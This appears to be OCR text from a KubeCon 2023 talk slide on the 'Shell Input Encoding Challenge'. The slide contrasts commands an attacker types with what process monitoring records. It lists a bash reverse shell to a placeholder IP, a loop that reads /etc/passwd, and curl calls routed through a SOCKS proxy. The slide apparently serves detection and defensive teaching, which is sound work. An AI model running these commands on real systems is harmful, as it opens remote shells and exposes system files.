 Shell Input Encoding Challenge
attacker command (typed into terminal)
command line (process name + cmd args)
bash -i >& /dev/tcp/<ip>/1337 0>&1
bash -i
echo "string"
while read -r line; do echo "$line"; done < /etc/
passwd;
ALL_PROXY=socks5://127.0.0.1:9999 curl https://
<domain>
curl https://<domain>
KubeCon
CloudNativeCon
North America 2023